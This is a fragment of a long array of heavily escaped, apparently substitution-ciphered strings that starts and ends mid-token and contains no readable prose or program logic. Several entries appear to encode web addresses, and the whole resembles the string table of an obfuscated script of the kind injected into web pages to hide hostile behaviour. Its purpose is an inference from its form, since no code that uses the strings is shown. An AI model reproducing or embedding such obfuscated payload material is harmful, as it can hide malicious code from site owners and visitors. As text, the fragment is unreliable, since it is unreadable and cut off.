22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x